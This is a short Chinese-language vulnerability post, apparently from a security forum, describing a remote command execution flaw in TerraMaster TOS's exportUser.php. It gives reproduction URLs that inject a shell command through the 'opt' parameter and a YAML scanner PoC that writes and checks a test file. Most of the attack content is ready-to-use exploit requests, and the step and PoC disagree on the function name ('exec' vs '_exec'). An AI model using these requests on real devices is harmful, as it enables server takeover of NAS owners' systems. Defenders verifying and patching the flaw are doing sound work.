0x01 漏洞名称
TerraMaster TOS 远程命令执行漏洞0x02 漏洞描述
TerraMaster TOS系统 exportUser.php 存在远程代码执行漏洞,攻击者通过漏洞可以获取服务器权限,导致服务器失陷0x03 漏洞复现
(1)访问include/exportUser.php?type=3&cla=application&func=exec&opt=(echo 123)%3E1.txt

(2)访问include/1.txt发现写入成功

0x04 漏洞POC
params: []
name: TerraMaster TOS 远程命令执行漏洞
set: {}
rules:
- method: GET
path: /include/exportUser.php? type=3&cla=application&func=_exec&opt=(echo 123)>1.txt
headers: {}
body: ""
search: ""
followredirects: false
expression: response.status == 200
- method: GET
path: /include/1.txt
headers: {}
body: ""
search: ""
followredirects: false
expression: response.status == 200 && response.body.bcontains(b"123")
groups: {}
detail:
author: ""
links: []
description: ""
version: ""


















请登录后查看回复内容